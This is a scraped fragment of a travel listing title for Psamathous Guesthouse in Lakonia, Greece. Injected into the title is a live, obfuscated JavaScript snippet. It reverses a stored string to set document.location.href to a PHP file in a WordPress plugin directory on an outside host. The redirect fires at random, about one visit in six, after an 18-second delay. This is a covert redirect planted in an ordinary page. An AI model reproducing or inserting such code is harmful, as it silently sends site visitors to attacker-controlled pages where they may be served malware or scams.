 Psamathous Guesthouse_best deals_Hotel_Peloponesse_Lakonia_Por<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Kagio